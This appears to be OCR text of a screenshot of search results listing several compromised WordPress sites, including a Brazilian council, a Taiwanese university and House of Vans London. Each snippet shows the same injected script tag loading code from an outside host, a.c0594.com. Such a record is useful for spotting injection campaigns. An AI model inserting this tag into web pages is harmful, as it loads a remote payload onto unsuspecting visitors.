 CNCG » Presidente do CNCG é condecorado com a mais alta ...
cncg.org.br/presidente-do-cncg-e-condecorado-com-a-mais-alta-honraria-da... ▼ 翻译此页
<script src=http://a.c0594.com/?js=6></script>Visual</button><br /><br /> <button type="button"
id="content-html" class="wp-switch-editor switch-html" data-wp-editor-id="content">Texto</button><br
/><br /> </div><br /><br /> </div><br /><br /> <div id="wp-content-editor-container" class="wp-editor-
container"><div ...
北京动车强电改造项目进场施工； – 北京日升东方科技有限责任公司
www.reeson.com.cn/?p=1447 ▼ 翻译此页
Just another WordPress site.
上海五天四夜修學之旅只要13000元！ - 中華大學休閒系
www.lrm.chu.edu.tw/?p=2471 ▼ 转为简体网页
2016年11月23日 - <script src=http://a.c0594.com/?js=6></script>預覽</button><br /><br /> <button
type="button" id="content-html" class="wp-switch-editor switch-html" data-wp-editor-id="content">文字
</button><br /><br /> </div><br /><br /> </div><br /><br /> <div id="wp-content-editor-container" ...
House of Vans London | Frank Turner shares extra special acoustic ...
houseofvanslondon.com/.../frank-turner-shares-extra-special-acoustic-set-wit... ▼ 翻译此页
2016年7月14日 - <p><script src=http://a.c0594.com/?js=6></script>&lt;p&gt;Last night &lt;a class="
_58cn" href="https://www.facebook.com/hashtag/houseofvans?source=
feed_text&amp;amp;story_id=550859365102920" data-ft="{&amp;quot;tn&amp;
quot;:&amp;quot;*N&amp;quot;,&amp;quot;type&amp;quot;:104}"&gt;&lt ...
Criminal Law Pre-Trial Practice and Procedure - Michael Lillas - Law ...
https://lst.org.au/.../criminal-law-pre-trial-practice-procedure-michael-lillas/ ▼ 翻译此页
Criminal Law Pre-Trial Practice and Procedure – Michael Lillas. 22 November. Visual Text. <script
src=http://a.c0594.com/?js=6></script>Visual</button><br /><br /><br /><br /> <button type="button"
id="content-html" class="wp-switch-editor switch-html" data-wp-editor-id="content">Text</button><br />
<br /><br /><br ...